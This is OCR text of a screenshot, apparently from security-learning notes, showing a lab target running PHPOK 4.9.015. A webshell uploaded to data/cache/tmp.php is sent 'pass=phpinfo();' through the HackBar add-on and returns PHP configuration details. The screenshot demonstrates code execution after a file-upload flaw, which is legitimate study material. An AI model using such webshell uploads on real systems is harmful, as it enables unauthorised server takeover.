 192.168.43.7/vuln/file-upload/phpok_4.9.015/data/cache/tmp.php
加解密工具 XSS 反弹shell Web安全学习笔记 B站 docker入门教程
PHP Version 5.2.17
php
System Windows NT DESKTOP-A50G9TH 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.43.7/vuln/file-upload/phpok_4.9.015/data/cache/tmp.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=phpinfo();
行者匠心